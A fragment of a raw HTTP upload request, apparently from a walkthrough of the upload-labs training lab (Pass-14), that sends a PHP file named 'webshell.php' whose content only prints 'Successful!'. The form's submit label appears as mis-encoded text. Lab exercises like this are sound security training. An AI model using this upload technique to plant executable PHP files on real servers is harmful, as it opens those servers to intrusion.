 Origin: http://localhost:8080
Connection: close
Referer: http://localhost:8080/upload-labs-master/Pass-14/index.php
Upgrade-Insecure-Requests: 1
-----------------------------121222236924982
Content-Disposition: form-data; name="upload_file"; filename="webshell.php"
Content-Type: application/octet-stream
<?php
echo "Successful!"
?>
-----------------------------121222236924982
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------121222236924982--